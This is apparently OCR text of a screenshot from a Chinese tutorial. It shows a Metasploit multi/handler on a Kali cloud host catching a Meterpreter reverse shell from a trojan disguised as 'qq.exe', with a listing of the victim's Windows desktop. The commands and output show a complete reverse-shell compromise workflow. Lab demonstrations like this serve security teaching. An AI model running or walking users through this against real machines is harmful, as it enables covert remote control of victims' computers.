 1 云主机-kali-frp × +
.0MMMMMMMMMMMMMMMMWc #+# #+#
;0MMMMMMMMMMMMMMMo. +:+
.dNMMMMMMMMMMMMo +#++:++#+
'oOWMMMMMMMMo +:+
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
开始监听
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want
ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (200262 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:33140 ) at 2022-04-14 0
2:57:19 -0400
meterpreter > dir
Listing: C:\Users\Sycamore\Desktop
==================================
可以看到刚刚双击
运行的木马文件
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1197 fil 2022-04-10 09:02:23 -0400 CMD.lnk
100666/rw-rw-rw- 1186 fil 2022-04-10 09:23:39 -0400 VMware共享.lnk
100666/rw-rw-rw- 282 fil 2022-04-10 06:26:43 -0400 desktop.ini
100777/rwxrwxrwx 7168 fil 2022-04-14 02:54:58 -0400 qq.exe
meterpreter >